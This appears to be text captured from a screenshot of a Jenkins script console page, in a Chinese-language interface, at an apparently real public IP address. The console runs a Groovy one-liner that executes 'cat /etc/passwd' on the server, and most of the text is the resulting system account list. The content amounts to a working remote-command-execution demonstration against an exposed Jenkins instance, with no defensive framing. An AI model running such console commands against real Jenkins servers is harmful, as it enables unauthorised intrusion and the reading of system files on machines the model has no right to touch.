 211.101.142.244:8080/script
Jenkins
任务历史
项目的关系
检查文件指纹
系统管理
任务队列
当前队列没有构建任务
任务状态
# 状态
master
1 空闲
2 空闲
mac131 (offline)
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are
1 println "cat /etc/passwd".execute().text
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
abrt:x:499:499::/etc/abrt:/sbin/nologin
saslauth:x:498:498:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin